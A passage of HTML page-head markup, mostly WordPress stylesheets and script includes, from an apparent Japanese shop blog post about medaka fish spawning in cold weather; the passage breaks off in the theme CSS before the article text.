

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/archives/42992
body_size: 16938
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>寒くてもメダカの産卵が続く | ボディサポートショップアベ</title>
<meta name="description" content="2022-12-03(土)12月に入ってもメダカの産卵が続く。産卵のメダカを見つけたらネットで掬う。↑水草のウイローモスと一緒に産卵容器に移す。">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="42992" data-token="039a5cab07" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; 寒くてもメダカの産卵が続く のコメントのフィード" href="https://www.bss-abe.co.jp/archives/42992/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F42992" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F42992&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=120' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/posts/42992" /><link rel="canonical" href="https://www.bss-abe.co.jp/archives/42992" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=42992' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
